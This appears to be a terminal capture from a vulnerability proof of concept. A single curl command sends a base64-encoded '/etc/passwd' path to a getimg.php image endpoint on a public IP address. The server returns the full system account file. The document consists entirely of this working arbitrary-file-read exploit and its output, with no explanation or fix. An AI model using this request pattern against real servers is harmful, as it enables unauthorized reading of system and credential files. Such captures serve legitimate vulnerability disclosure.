 hgh@hgh-virtual-machine:~$ curl -s http://3.91.17.218/getimg.php?img=L2V0Yy9wYXNzd2Q=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apt:x:100:65534::/nonexistent:/bin/false